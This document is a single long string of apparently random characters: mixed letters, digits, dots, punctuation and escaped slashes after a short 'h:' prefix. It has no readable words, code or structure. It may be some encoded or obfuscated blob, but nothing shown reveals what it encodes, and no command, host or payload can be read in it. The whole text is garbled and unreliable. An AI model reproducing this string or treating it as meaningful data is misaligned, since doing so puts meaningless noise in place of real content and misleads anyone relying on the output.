h:dDhxOAgoC.djzG3X\/ygo.FcgvMpCJ\/i2wJOeI.yf.g.poxfIF.GDmi.cyGlz1Am.<oI.pm.C.G.w!zwZmw.hGZEGJu+mcmG.EmCsppB6:ofIyZgFAJJJEB.d.C\/E.hQhSI..sc.8sy.NmsVoom#m|GZEM\\n.EABhDAtmSmAT.qcL;m.i..Bx9IFEGASBf GrS;piOGJZ# Gwm.mZjdZG*hG.m.G...mLA6*GgFwlYm.B0\/yD{C.A<KG.kn4hEZ.OC.C@mOmqmJGGgO0E8Gp..`EFmmtyDCIngh3"mNjBh.a. GIzm.owm{6y9Ey.gmFFkmqzZ9f+I.2Z.G&k.ZhD9Cw^v0Osjmk5gOpJAxN.Ftf}Eh.w..5O.CawOFD\/mxposm.EykmoODOiZChf1M.JAiw[b40\/..mfw.a.JApA!yC%ax4hA6_hi,iEg+sFjwqFhOBmm GkTgBxhGDa.BZgywrc 0.gG+CG.sCExGx.4OJ.E$[cZj.BmxgnN0.rgr 6hO_gFm.|I..ORsFDJAhDn.ZMBg\/Z.fF.NziI[O\/mmw.DB.hEo..I"3xg8m..cIZymw4x.ZMIGj..xcqp0E9G+wGAp8]\/..mNQ8 l&SbInyDO. jiFpIJxwm8skFhd.M.qhB(W.Og..CXmiZEgB.CE:IEJcGkmFMvh&.LhG8O\/NymCOg.rEC.BJm?G.xvN#Oq.s.hM|jcxy.m 2o.35.8aC,Nsdm1JOh+.hcmxAI|sEwD.CCAJ.Mg0wkGcr. Sh6wwMOGix.hCBwymB9hhwG2B+aFEJtiIGrCgmg}m\\x.;F.JsCh<mhh _Jn.Q.EpFlsg Ot.\/EG.&?.wF.GFDrId..jZ.m.SN.cMF?swwA.rW.T.mDsAyCZEvOtwE .ZN.DhM..BZO mp.;nqmhm.XEJ.JgCBOsDgjwNGGDGDwECJ.hi8EsX1IGa.sEMIa.mfvpIBZBCO .hmir.gJ.wg.h.sp$zD.qAONmgGGJ.BohZwC.Gg..b0I"kwSmE.hE hkO3.lX>GhN.jNygm86\'.SatvGmBnOSGgh|igd.8FagDTrBg.Esmrx.qAmGHsB\/klCztHgGSNh[BM.FcOg|wBM0.Ewogv0gSI1HIhX0Itw.TO4\'ZCNA.^.!J..tOo\\}^I.ZGjCoZB.gSGcxGGZ CJ.wqbZ.om.IQmI1.Zp.nFUB.Ij\/^]*AzJy22ZCZzxmZI. DE vcs.m9.ItBG.gi|egGhJ.hJxj6.OEIyC@CCwDZ.C.FIso..mZ.mkZDpD:gmZ.CGFAhx#lSCF2hGWpCQ DEsCAyI.6G.FIO\\lFGaIrCm9NCCGtB0.mJIIN*.O.qo.xGICCMEGAG.hGw_JtZII#GTAghwkgbZX1Swm.yJFBowkCm]\/kDxgIngJ3.gmm)GInBCCAaFC.h"h:.m.%T1.ABDhm\\o.vpGCm.JiI.\/.3yEG3wmCis0m2GEECfqG.ySjCxCrn2G0CgDB.JQBtmJhEd.DNzGB0G$x\/mg<OFSBY..fQus0m|g8Z3whgm.ClZ2ykghiTa3Irghmr\/qz2yGv...igYC6.s+CcXJPE8G.+8BFgChnpIM\/mC..3wGGfC.hB1v1wGkRwFE.mwFJ..hetpsrmDgf{.thmi.afGr>UxgZBxmgOSng.EG.mk.CSJZ]RiZGiB!.mh I^BJnFCB.6EmnBmv.7mEFn2MJEGI.hFIg\\EJ.zgS.wslG.!ZFFjJpBwBxI-f4.jSB.\'].gE.G)rXwGBCi.E=NnBjNwBlzC.d.i.h\/gkkB2KDCt.IjB94Ayj.nOfG)yFwdBnCkSkSmny.6BrWDgCQ5B.cuIB8ghwu GE.AG.No1U]GmI.w3.k.Dg.j.JwpA0AN.o.CHZJAnbr=I%kMOSgJc.I$..IxQrscOOxU5 CkCCO.DJIyJ\/ImO\'JGGQCG1jGsF5LCEm|=SwLn:DEIy0n.AVAg.s:0DnOx.GxBkg\/!0.EOg^D%.r*Bqgs.JD.Q1GHxmBmdpEI0.GC.Z ce`Zjoh.mgj.Iga8NvIiICs."iw}^.trCZZNgEDG-gD.AyZimN.DI0w.a.OF..EhJ.i,.D.tA_6mSO\/k:5vO.IHXW=0.IlGCvGmeRZA\\Bwr.%kGaBom.BZG8ODC.p[m.tIKBhGIo...B.Dh.mJ.As\/CFMtCG6.gi.C*.GZCxGyDEE.JSgoyE$G0mDv.mmc=fCg0.mI]D.JEBhJ\/p.mgJCIJ.gO.GgG\/GpwGJwGw.\/.IIBCh=K0m .DCOBfEo3jEE.G\/MgCrO8m=m?8G4+gxymOsYBJzJ..fEFgI..cwI86mvBA.MkWG.GENmgww..ymIim.7C0Ajh<.mZ.sp.mwGaIqimmhZ9[a.o..gE1mOh.F$kF.+wE.gm.wPNTh.[xsgEgm|.wBVwnZG\/o..mGx.AZbB\/kgumCHZ88x|CjILowuOmDhG4C0xMYfJe)Z..GflBlGFGxAG%wx|MmZ.GgHmG=qGZGG.AbxCDgIGBEllGktmn.CghJh0ahJBtgOzZ7GjzSn.0Bnqhmg.w.OOZBEmFxD.G\/FobB8.MJOEBGA..Cj\/BGjIEsykE..G.BsDGpvD+m.9ip)GqBA.1wggJ..OhkIci"MgImDwCQ\/m JkB3Jqzab.O\'B\'.qXMOCIB\/w\'yFhQCoyhyGIE.(.rgCBPJx\/@mGx.ky0Fs.ZzEwhFC.sEaY@aS hh.D.6m 9?m..)CmC1(YmSCG=[DSJ.Iwgk\/mF.NklJ0ZZF4J2.BHJJxO7hhg3..gwbIJ.xr.oM-GVDgvNOgIIH."AOGs.,Am. doG..BN8GJ[oeIEwG.)FwI5\\gFTmFswgOk+MC wyGgO6IoiwCM.4OCEDEbIx3.FnZw. mxw..a4jO.ijN:_..kYtGGG0hA^D..m\/.m.qMw.MtNEzGBgD}.\/Z.I.tCAZkhGkil.I2OoJ\/BimMal6AG"mmGsGhBb3sgD*ZF.LDBFIimGJ.4j\'v1.Og..J$.JIZ$x.FD A.\/h.hvmRNI.cOawgz.H.GImmFgGIEwxZB...pLGFplm.m.*wZ GOfyhmwS[4h.mD.JnIOCmBmAqjZ.G<mJiNZBpCIsZmyEGiOwBm.OI4hCmQ3BAOosD.yBJI=B3qx}FI.EyZb.G\/r8OIFsv.1h...mg+kBG8x.xG..BWjbIpsO.k0ZpqgOC.C[hODg.pjbCOY.tjkTDt1ojCos^GMImI\/gJGF.agg.FFDE1.\/y.TbNGswmsG\'CDxGGBao.wg$!lCym.Ex\/bhGhFCrC.i.mhCwC]m@I....I._.moArAJOiG\/ohmIMwsV8mO\/FS1h0gk4k..Fx7CEGGL.tniEIhEhanN.h"ZrPqg1C7\'nw.#Ji.ImwEHm[Jni{gG.\/..C7AEsxpwiuIoy*yvGmtphhyb9pgnGGECII0OAI;lCEGDEaI..OCJSkkgcoEC\/.Dh.FhMI.JIG.OB AjgmmG\\wqA.hgGw aGu2EAD.hyzBkCDBM.G)..D6I.cGa..CGGr\/B!BF.. 9ICG..gw.mEuynI. igE.SxGmrgmH  EFim.TfFfE,h.l\/.E gXCgZdsOE.GmEBsosm.  CE.E. FnGNEq.JSGIgZDJGGlrE.8jg.E{.Cign.[ZlIyghSfhk..mDt.ICMRhqk t2.CuB.oJCkDAw 3gi.5.g O} E.GqA.YCNgmm.rCcCICgIexi ..nygmg4..sGJ.EFHsg.M.i!.I}4.Fj}CEZiEr. h.DRoGIZOEiZCkc\/D7O5mn.t4gJOBoG.Dc.pIsE$.hG.J5jahG.G4G.5gxsVmhFOtoChfOKmiG}0w6Bx+j(..w|9.O.Z-(CS1=IDFS .Tm.IIIjEia y3GNm(I.hFO%.sxJmtGdBjB,yC.wSNji J4OKhOwENw.ZInOJ..3.h8e"I..GS 2MIsIn2OsB.Fl4GCk*Z sG.j.jwcp.mFF hI.o.j..C.A.wC(z ....gw.lwgFmOI.0G.phN1xh..GgM]ZA.C:ZfClB_}O2wj.EgUGi^GsE.IGUqtV;hJmO .8.i]GDDZn .ni}rwrIyoF.kO8I.Awto.wrp+CGmGBc.wgM.. C..F0\\qSgG`ZOIY.goqN1g.bcifZ.mhff.zANt.wAwwyB.DA SE.IJNIGgc&.IwGtZXvsm.wEfD..1mDCEyp thziGS.I3wBFnM&J}hpFDA.Z.j{sEfF.ICSc.ZqEv.\/BJdI.IJ.Ef:mAMTmorockA.ss3iwBG,n@.MsNmNFrN43Eh.99.gJ4hIpiF.fEZm.ZEFOIGqDj5nCO))6mm.G.GDmiwIi.t,`\/m.imsGI.xJ$IahJiGwj.EtJ.nxh(mDd..O3gZ.FyCRNOBhcCwgC2.GN IEEeZ{ZfOAjxdG.mm<l#.I.J>DJNrI9ZxmowgIIBB+AVBCAB90FBkF.BBcDgmCa.3reBqy-wJ0smtjGmE giDBBG03..DAr.^z..mwUjbGnhzGB.b.JF>MgE..F.IG4w.rGz.fbC5 Nr.j4E ..Dcmo,Ih0ggcpiFGtkiiT..Z.gCqbGgB@G8mB.C0jB#FNE^DIa.AfNmq.s0.`wSw.G.md DhtEEmcc4IC.wfN\'.ID..AmwIg!fkgAlmCdGpCThZurDDtx1.JEa.E.I+4EZ\/7x;BCEkh FAeiF_G.CZ.yOISimE).ptBg. ZwGF+K.yGvac.hC..)T\/ p .K-.eh0m2DC$t EDSOl3s \/vmh0eEh)F.G.BlGg8GIgZUmBIfmk.] wJJ\/oyGygGpks.:glbhx.5mI.yIIj&Glw.j64oECB..G8gCGamIr\'O..cp.CjCEMO.2rF.M..BGuB^C1qz9IhwmJxINFB1g^INDAMEhq2CBqwCJATyJ8gwTd^mc*gFVCw...xmyF1mg.SSi.Z-i..Fusn.8E5 .rFh.c+OOykJdOi..GZ!VrhpGCFFaEIJwhg wmmDjmAGF.F.aBIs#OGC]v.yO#cCGt. rJbN&.cQGEhZGsE :twOmOwxAGJ_s.:\'.gcC{b8..A5^qK@gIi2Z\/.AcHIGhE|2Z:..."kOd0agBd4r.BI\/mu.g.w<\/wO4w9TGcxmCG9IBG0.\/F5C0wDdJO mGGkEEG.gca.CZSwEmECO.*gkUlOMO\/gO8%[jCB.8iC\/.S.mYE1J\/qJIG..jSINCQyxD=BmrtADj8DzIyE.0yc0G.xBg.tlsmm..\/JE.twMgN...wh.mBzm1m4J.hm4..mcmgM,gbSCmEjxFE5d.. o\'{yrnI.lFpOODgJOxaCGCGh|.OLFu.3Nh Nv.hS.j=m..gSpq.Jt gS.av.M!m6\\4.]..hNEgCAZsb`hm.+dZn8ng@.".#EOkwGZoow..EAw\/BhcrpIEAEkB"Ehh.\/swvB.Grt,E.f.0..Dx"s Lch.EZsFAG4mcD.DgkZ5#\/,..}hpk4mmOpBxmCwhnECxx.TwGn9Ocsw.wDmy0BgFEmSwqZxhAxtcO.gnh ..IygC.gsO.BG%COhO1ZfmCgBCm|m.sjGyBioJqDLOB<.B.sIph.o1<hEaw\\%h>BnzB.wyyFE.8.mSNgZomGIh+omE.NSmtD..Jg .Ewm.kGB."Fmm.xkfw3iv\\OgGBgvhSdAIw BICNgUggammhO+.ZolmgjfwC.IhBS"CUsmj  c. knJICm"mmnTB.Fmm.w+>FcPJIni...r|pqlhn.hzE.JyhpkCwIrvsVP;gEzJB3 txgggIg7tyCGFimG w.xicj COF.Av.G.Z4.FoihG.DEwZG.bGM.pmm0I}B JZ4s u.g6.#C4.pif@Ca.IC.DyZwjGhOIgTsJCw>iDiSig.Eo-ywAGEBCOB.JGthm?.h.*IEQwEjmlmnJm.EIgB.dNh.GmXtBO3oIGBC\\G.ahZpxBq.CgcScYiGwFoGN?wy1g.Nhc-.vFEC2QhBwMmJNmiOzapm.Z0Sk.IygOwDph^jhb.mgNwImqhZ].E..4IvCrt}mZrmOFrywBk}gxJ.ACqOqI.hIIZHNhp.OgAgEzjJ.BpaCsgE0EgCF.oJ|v.g{Jx .wG.g0kIIZ0BxmFp2uyEBG.:yiivJkZ5k.I0sJG]Sw mlDGCJUzC\'0wCjFIE..lhD8lw.M\/ki.o.HD4hTgXImOhSmxrwt8PtwkqmnmGO.@ZIp.v9?mBEmmwxCI..mCOEGCDA\/sm.jyyIG_smqmCzm=.mO..nw.Gm.bgOECJ\\027GNU.Gn.pE ..wg1hwGJE+DBt.CN5ygwBinDB)DImEm"wiC;P.qDFIwgFBnRl2gm10tm.]h"mG.rCM..AhmruDcOggt.kawIdazgI.wh.*. mEl.GCihl,DpS1OBJ!Oo.mCg. mjt85sIIgNFG\/E ..B NJGrB ...dkx.4A.GJnC..wZ0EMOBww+m.FFBGw GJG=E`FJiEyD..FB$4FtFoeNmsA.Eg}GZ..G..emmnhmx^dgw.Mu.Eho.ygtIYFANh"N(9BCSnBs\/E.IP1F.0\/k\/.1CCNBswi1kwp0DIXFAD...ti3arxIbih..C&IIJhNe+.Astj.2JOgAw]WOnsGJ.h{wJgFhCCJhG.mJ,JJRA0YwRhhEc@micI2vlFgOF!lh>mZ\/xhwC>j ]sqpwBy.EmIy^km0l3t9s.uh0n.=SC.nPGiGFxnKghw.0gAA773IUZhA.gIiZCOX91GNm.m%2$Gk.:_CcGpsG.sL.2f)hIm\/CF ]FCms . ;\/n$h.fWD+ZGEof0y.JNCOJNEsvO"Jh.McwmtJDGIk"BG.s czaG..fhB.ChIO.AAD0EI.Ecg96OIyECkJxEN@wCJIxMTxP.tCMgoOkoZgZpGJ5c.].tmyATCmCE.m,E(Ir.mCwSEm\/EfJz^yCJGhhZaOIc:.Gd  9.txhpGJZkOI2wlmNYA(Omo0gmZm..xC0`9..BrggGSwn.OCsGbW#C.Gm.I#\/8NOENagIOgJ.Zghh{IsGJOKI0NiJp.Cwa.-mCGw.qGE.3\/CBgwmJ8 NCCwhIf4wOBl@qzlyhyyFF i`BAaGlwZIxjkZGhEmbx+IEwBGtC>mnj.zV@\/BsCkG.wgmUmIwh8y.G h%g1 GmG..GJ9so.VBTpl\/5OJ3.gZoZ.Ay#wCJSnhkmcBraSzqJbBmImfsBCS#Ji)gQsigOtAwaZs Yk.tJWtGqC4BZAwMhsZ..2IhXm.OrmOwG(EqIwHi\\ZJ.k.gEwSkFZrgFhhwwBm5AECfhxYyNo8%Onk:x.kpgyG0hOFGx)drEE2mgME0h.;dOA0wh ;OBTEA*p7@tmGx1h  ;gJ8rBB x >.;yw.F.BmwA<FhsBg.BzG.GIk^WCZ.BrixC.EZmwECD\/BO<g.IuG.C>gF.6l-h.DZghqAC8.gG.+eA\\B^BvpEgq..bwgACB..k.ZM G.jI1BTg#Zy.Qh.ZCOShe .EyKxZMEJrNDBN eICxm..Em.[BA.pSI.g.mq.ESINmvFxdI1xkj.Mlc..\/.SmAfJCO.j..BgIkjmp7J7IEyGB0EJm$.?iALxkpM`Gzg\/Ihwmn[mZEg hwAw0BZgis.pjNgBOmngR.+x8ZOv\/\/.GZmNC.c0sA|zIG.S.EiBSvSE\/6Ci.uEph.Cg1EhBC} FY.OrOMJO\/"1MgI.GAl.t$..POVIFc.?I.gmv#G9m.ACT.hMCBrZu.wZgk0pGf.GxG}IyIkomkMySDxfr;!BCGAO.PtGzAEcCG.J.xG.)F.x+GM.hkIZJFlEAZ.kpm"m.Zh.B.bEBwhcoZgIIIJDNw9^BBj.Jpl mcBBC@.AIgCmiVhwsbJG]eCgog.CZ`.AAo.ZA.mw\/IJ&Zg.qtm@hAap.ngrrmmMA{J%ksjn.5lB.Glh1Ag."mTwW+eE^..bOm.GFTd@1jmo3.mnmv.u.Biw=Zhm.\/Mg.REhia ZZ3v\/m.GOiuwyG+r\'jAn.W(r7..yTAwmaI.Gp.m I.IZm.ICdw.xEWG9qFB..1.hLGOc|aFGGr]BDbE.C[9fs.CoAxguB.mJ8D.$mppNmcG ^I8E0ipbEw9q0E[. .OeZdJIC=.ZmGpA2wOzGIsGzspEM$mG?Gf..AK.E.BmA1As{SpGgnAA.kIEvdV.]A..AmmxhEGJ[wg..2pmmg{.xw.zANJROs.wDOmcCC..jO...lK.gj4NkFHkG..Dy).dNANmw`Es9ZZ.mh.m3phB6jSDGHnyx?JM.0h.F.wjhN.Io?IlrJjP0B.Gf3Bm.n"J.Z.rG0OmJAFZ7sYMGgrA\'.Gtgfyh"JlwCwIEBgw5cid..hZ.BEhA#hQyDNmf0sJS}xxGC\/CF.ZmgVBIOng.ZGaambwymSCj.+$vF4E7icxGmnF.Dgl.ZroI*mgwE4EyZMIk0B<G00..pigwZmgiEsQCGx)hDFF.Z(Bg.\/B7duiEAX.whJMFDCz.DGNiBIDmw.gQG2E4m.IwOlhs..Z..q:i3F:D 8zgwFElD+EMvgC0.De<Zr{k.CGkJA.\/sCOc*mgB.Em.oSgJJ.Zh.\/"OZ\/m^w.. .Zo6y\/gm.3agyZhFGAAxBpi\/O.wIvhwmZGh:w\/GI>ari 0gMJmL2.NBrABhowA?NC.2Gh5ObATBCZNyCfCqZM0E.EbAU_fjOmw,TEj.q7kApx.h*Zi.BkC_jwrgZJAyD<wfC2fIIzkmwc%.m0FCm.h|BhV.myGgJ7"8tEXmFCCm]jtDMpFfMAJFI<_k\'95a.F+bcgm[ZZ.4Bm.C WmzpMrQBG0BgiiCw..0[.Mp]GjOEB<GOI[yxxGFw.SGEmpZGICp.jSCO.iAm.wZgpIAi mEltwhmlGIt.:mwwjgb3JFwiJ\'.Eh.ms\/%sGOw..xJFFgsDu.7gs&Bd d.I0OgIBZa.mWGJBJ.Ggwn.iF]ktiigr[g0m.f.gBFhOPJ.7`C.nh7aJZGZgGCw86BB.rDOJDmEzBIlJOgw_CPIx Jy+OIl.hI8.ApA\/dD1hGA%fyx..wF>(wG0rIFgmNf\/OECgGCJB:MgD\/EsEGNgw.tFgmY Q.GhG3Y...GawJOq.EiM7].mIQDxMGwSN#3Z.SA.[0J.OiwwoEarCSBjiI-pI.g.zIlm0mFB.,.G\/h>gEFn xiGCiTkwpwJr.GM.Cgo.CYFDAOBy#..ZEo&$Z.3,lwONToBgmpqM"EZ0F2 SI]yc.EmXZFmmga4l F.mG.miI0.}.nNopIBLGIZAm.EeBOgGiymB0xkN.IBmmh4E.ANBG]tiCrAC4C.px.mwmGEmZfI1GE.ZA.gM6.ZCwkx. gC`.m4I\/IsqDkwBd.CF\/.pMS Ogjyyq..cDshu3xA5gmE).h.@O>GCNi.rx2...?JrmQZfA EmZ.mgiq..EBiFEhBId.2N{wogJBAEwGtwgS2E.BwAEmrgskFMI |..oFbOrrx.jC.cwiFX*R.ZJmtBhiFnloEJholC!E.i..gOq .mwAaGaAwAJG2h.eN3G9mmI2imZjvq.{.vFGDsJSGAg>CRF$Noj&E<.hBJgmF*csi6..Fw0GgCdIw.Bb6.L*mN2F)zGBsJEADgsgCM   wt.m Dbx.j ssGk B%FE.1IO%.m?mR7Aw \\ B.\/ggBmQ.E\\Zh?GLhm..q .gf.Z =A.FAr.;jw.2rCiwsgt x}OBgInI p3lB.3ctGTCE3A.gZAgq;y2mD.SnnhZthp.v.. CfOgIkmZy.k3aEGd}ov,ECGCZ0:qGCEpjh.\\GGhmgGBXCICOi.Gk.Jxo.Bn.A-]FO.nGwC6ZC.ahBEc i.C3OoghBmBlFxNFID_9miImirCgp C0TOE*qqxm4.BkEC\\JyE.arJskSvJCCZn<woJJjGfJ(kg.wVaIw.frn\/ MnFFkE.oGCeynNUc+*.dCwG3.AO(bC.AZ2hs.ZD+dGmAzSg.pI.YGnF..DB6F. _I. gsI.Z..CmCC. hcq$Fog1N0.oJJEfR..OBGgfBv+.wvj gkBBaDghkIgWIGoICJ\/.hm..m.AgZVmy.k4c)C.gm27bBw.Ag..mEMsI1l.OGBIw0nCwjC.jFs.T8!CiCqFJhy.lOnw8ha&)KLCndEow.QxEf++mmEZhyCmyBDcm&a.MqgZ.4mOCG90.AvC.w.gG.xO_ol2w?Iw.T\\GCgi.gfN h&FM.J.ghgS.Bg.%TcOhG.mBp$Eg.kxBM3GNyMmfh.jm.OCGB.kG..S.MZA.2I.5cpia.mEj\/wEy\'ZmIE.r.wGwJAmEKuS.DOEJm+Ds y..F6OmS(  dgBsg.lNo.I geGZ.Tyfd.E.FIshdmpgMG0Ea.m.wEw^cyZmlIEN%vA.GJfD 6iO.mFh.m.F&pm$CLCFgmxl.AG.4jF.FC%Gwvmo.fpwmf( I.#Giayw0-.m\/B.jijJ ,\/A.FCDm\\C$+.GZ.FlVC2MBIIJhIBmi.ryZorg.1pNhJ2I.y.gmr4^Gsw1CDGI4EGjhwSE4m)I\'C.1AajIGxF0chw.G.w)4pZmjCGFkA Z.Cm.r2ZppEvSGBI .i0AkGI{cG6%19.E.\/qu1EImdA..OCN.Ip.BIjIrDgr+CooBmNlTIEEEJlgiEZNOnGCzq.GNM.jFC\\sxCP6OhX0meGCOE.f".JwO G0EOG`S.jq!xl:`IEjEEg FrhI\/xz ]I.h[thawZB.h07FAGsy[mmS0mm;hgm..nJGwGOiFw.IhVIDxGZiCCPDyyGBflwYf.mGBGk8JmAI.gP#3FCmOBGF\/NP`.InIdEm.IJKc.xg.j+CB1;(0OrJgJl\/IgC.pI.qhx"w.3OicFZ.9.g0AzDXluogmDt.0.OIex.qwgpJ4CJZOh.qglhp kN&m=I\/Fe8IaZEw.4BmEbyiF-huANBED3.Yxm....InppnWmhGBF(N[BhbC|gSmy 8mZxO..lvV.+5IyG.NwGk.DiC.CFmfOCmBBmNIFhA`.wGvIamd.mhgIamZgI=Emlkh\/m\\rJ GjrnhCn Op..h. .k.w+DOg.sw..Bh.!:]mSO.w^.qg.B.PGElsymFh8_MEhBCAI4mkZdm.Ciy.gI3:f6z{glGNZw(0.h0 r.jQG.BD]Z. ZF.d4sO1Mx._qdk1wg\/OjxgGjsZ)myFz..mCD1EgOPm .vO6.sPFjIBdDppJCBjBt.gE\/I.yIOaG.jm.Jhc0.Aw.rOAgZIcyiMABjEJ..EkgPGD>}Zyz0qxm1B5 Ag.[OgwE60F2PclrFHw1h m[A.Cs OEZOAbC.AZdJAAkcZ.y...=nMpyjFJtFsm\\+J.CIaid.G\/CI7MIihEhDs.gBC+GvM=wmO.SICh.fywgf\\FCO$nODgAsdgJ`hD.eAIMw..gN.AFSslia3h!oZC1F6f+.NgOAIBGZmrm.h|DlhGFBC>s1yy\/..iExGm.mXw0vOpDBICMmCw#Dqn.u.hCTbCDCwGWK.mlsfpKgsOC.YDc;mhrgylOgr.EsewBChNGhC.IEJ.Fc@.zmmpnFriIYj.pB.Z{GsBCAO8`iyDCg.i.BZ.G.DZN8jikY-ZhGNG>mwbg.9jCEiNwwwvs0.7woO.3JI^E.lZPJgEC[I;q[WvoqdmMBsN.whEdjghg pBfgGyEzZ0A.mvJ\/__Owj.3.wmCIccAvD.GhDmRgoA DgiOF.C.0.MySZItG!OZG.mWFmGF%JhIGGIJlJ\/sw4l#IGIiGkGhG`MEdAMNw0v.w6m.CGOAg.FgsPCpENG3mhwmspBIgAh..Iwm.3JgpJNmrGAO.vATOGqB..=3ACOFw.0jAjZ0yiLGA:0Ehi.D.fsm&3xFCB1O.xmh0FCq1nJ^j\/Iq.y0s.3CClCNm*0C9h=yI.D?mInIg.3.IDOBsmi)SEAjzhJ..G0gh gImIIpA.oik;4cvh\/.vB.y!kIv3.E0C844.hvh.hAJGjTOxICArMIw]AmhM.1mg,w.q.tD1qFmSN0(C0Am*n"OdhlJJAM2mCEGwqJilnf;DhCwg4hiC.FAmchG60SDw2Aasgmm8GgkyCI.c...AJoGDgkhr4et2>SOCmnF4h}9JGhEkGCDB.0C..ZNBZ.C;SiC..5sIghwZ.Ak.ElIorBSnxFGGGcaMHOE.#\/.GxGkECFMgioGgS.Aehg.f`ZhFlIwJM5GC n..faOCGcCsIwGfy0lF\/hEwmmohnGhv].Bm. w9-GZmq.Ei8td@$B GFwmg\'mJ=vIgA`GcBk=\/EgBOGI$2gFkOgO(jG%hAXZ.Z.OZFObJI 0BF(o\/ghJ.mE NExqmm8vNNziw5mBgAvsmGmsJss.N.mfDx52nqIIaBZ.gCDCBFh.(gB.MFBlg7S.xGCEGB5.mCIjAZ.Gt=DOBBg.sqIO"s..ByG F6;pnkwx0t"4ag.aJy.4ChRIS]Ej$pClmyGE0GOg.\/gJbgmdyoslDZB.mm.Bk@gt`$qgImaBgi.xwjNm.MGanOBm|[vgp.GEh%AyZmC I0 .j8C*d8GhMjnp#xA.MAsmwmg\/6m8mgwnewADC3hDIOhsSBgxG 0c.GF.Z.I&SJNh\/jI.B..EC .Z.gNOjF0li.ywn9BJO5IS. Bsi#0Hmjr.ZEi"mj mZkBFMyvEO*.Z Gs.m8ayGIGCrZEDGvGCJhZIrwDgAB\/.Nqj.By3iGqp5PGYh.2mAbmmI.aD0Sog_U+K0.E\\Fb+oNFlmgh.xUy.ZG0OZG^CrZ\/xEhtaEdBhj.%ZJZCgQ4D.ZhB.kAkmkI..Gk2j&MXEZs?eO.Ci..Go..k.Bml.hifnkjA.3mFZOBZ.tv$.JhwGGJnr.0M6gnq4G]mGECEOm jmI.q.fJvI`..GIGdohGM.Jnipriwcmo^Cg0IwMFf9BkyBqpmx.BYqJ+FGG.kmhd.gtg.GG.BGJ.Z.EvmTA4gi!I.zmvD.ZiD.GA@g7gG\/iD;mm. w..c9lIsM.1{%.mIOFgGyr.&.2G.hGQMI.Ei\/.D6.(sFvAlZmOFS.Imm.A9FcAfIG.mmoc.rBh^C8q.yBjmOJM.kIs.b%"Y1JOIZwFA.AnJ.t.iqZ0a.G.GE2GBwmbD4nE xIzFEw]O^n.JhC.04jJ.mhA.GZyE..ZaJG.9oQFvtCpI.Gkwne..ug.Zpp8J\/mGhEwt.Un_s.w{ZC,ECEmkiAwJ`@EFBx.rB`FzBOgpZEgh?ROC2OZgG_wC0.wDc\'xMAnmFF.AJBZE-S8wGO..GnArB..CCmF34IqO YGmmEmFwxBgOmO9]gC3y.F.xmwGimmgwhJxABhEE5mJIvsGI\/ 4NG.B5hFFf4FCyGN6O.zmBI.Th(h`Jw0AGvbwGEFcZh.DZ.0.mGy\/.E.ZBmZAlfmgjJZOmgcIpZ..\/kCOMZCwtyiiqEwDBtpBOkpJkOc jTIC.mCm0F.ge#GOfem.AmC.YmXE%;  IxI..gOOsmAZ.)...Iqh#F.\\h2.Zk9AKiMwh_hCguwoNWIp3Bn8%eG&NAwm..OasFOR0jMmI,g JGZ&Ejo.Fm.ZO<]nMO.<M..{O\'n.iZ m.pOJ uO}om.G.k..jSE...Ecs.y m$nmgJCBAxv.P^GlG.Al.ZO CZDEPC4\\ AEm.TJwqC.cfr.d3g.wZlxI.a.K8Jj.Aokmxh]gIIpgNxrlmIG.mCJmNpfh.kBEgG8Vh6kgg.0h 6aC\/y.BpAly\\DNI6oGI.m*gBNZ1kJxC.m.hTIw3INgm.lCE(1ELi%\/m.m.mgSZ_D.kgm.2EhGqmnDNoBgAgZpz,B9JgC*B>F.+mMJ\\S1.SHsp.mlh1DwjiiJgCsTvy]maJxp.C.amyw]w.xLC1..MEEgkBOk.\/cO}wOFOR JQZpivm. \\mCZINIZaCMmy.DCB0Fj.g2drCG0.s rp.C....j80FmpGB.CgI.hG.jncsh.IfGOCs.`ZBTs..8mi.oy.\/GcZD.GR..zixwZA.ZZ\/wmCAIbmC(Jq.JkDI43DO..GnE_mBS..hhO`mA id.zBg.z.mhEwtjSJCJi.ux2CmqM*J#6 wGmAcywznJ.mJ$sn1q.\/1n\\goZCh.hA.gZG\/.FGEjIZIogSmmmBg.FD.hGCO.J1"G(FZmnlI Z2.EgDEN\\mmo eJ6nhZS]GlJsA\'GSB.G.gh:ZAf.{Dsh.9 GIg0GOF?kkmIS4ZJlFi ...DE.ZSZw.2y_Z.wEqr[Z.gBm0.G<wC.FbgO.l8DDOABs8.CmBNhDAjCgl...I%EIgjZohJ..ymwMhm\/XjM[mhJhS.O.kBFU\/h.uaQ8CmiyMmZ*.g.ssMGdo.oniAbpCBO2.O0cBG2gJSGgn.mxOI.Ia<....GNZFD.ghil<wGD.twN.G0..Ol\/JAFcaYI..mS!xAqjhgxBAU.c c.sECCN-vBEJ.VhEVOEy.sA.E.5%9&gGtbJIpy.DCz{F[p.wmhbEi>Z...\/.SIyh.inw(^JAZuCF..9OsnI|C0f.ABkIEG"MFO0 AEE.2CxwGg.ewk..m&JgEgw@pda\\WFShJx_0A.CmElymh.mhFG-EO>pmnIm\/k...mIm%mlB.m.wfGd\/.kZeOr.TZ1nmm sm bSCA7GhtCh.mo5A}1Dm.xmJXBT.E.>.i&oE."gpIgfhfEr.kpC.EChp;.m.J.ZAB.0ch.lc0JcEhJ.^rGCsG iZBM8.!sCt1phBol.OSYC..Fkm2rh.F J..gJYiDIIq0S.d.p.o.VGw.0GG.hDFlwC.jNC.JMgi#uCgESk6l.x0xVw.FjCT<.IJtBO.Gdj;IByDZch.g.y0itE.Ii$On>MIjlmEs kFsogC.miFjy2XImM[GCBh2mC8\/fw..|WGjDZi9m.OE.JCnZCghZ0EyOD>+...C.ig.I?SCAZ.iifG6GEJJigrt\'wdfsngw.CCS}npBB1GiOZtFewm+y.8..[JJsIADBh.jEw0Kg.no.J.gO.wJig\\FiDh0S.Ifmwt).BDk.?n.IJ.AnscZmErnEZ8thNtfogwF.VJSCFG.h2AIB.yHqEuq.ehICZwlGE\/G30dE..OG\\amAm\\f.wv...S\/sI.E.AN.DWoGCT..2ZhFprs.flFEgI!tZw.G>lMqwC|wBF"CMkhgg6s CI GdM gGgCsECjGgDyo1 A23oowByImA.PBBE*CBaJ?MGBGkmwFAZ.DjEw+wlAmwgE2OmhEmmZ92jECcGCG.ggEd.7N,flIiAJFcMo.wS.Z0I%mg.D.Z.w1nLm0AfQAi\/br0pJZOx4yG..VCtyA?wEgh.OT>nlu\\..ZoGA[4EM.Wbl.IBsZ mGDg.RRZ0..wCF\/-Z0n+\/gCv6Dd 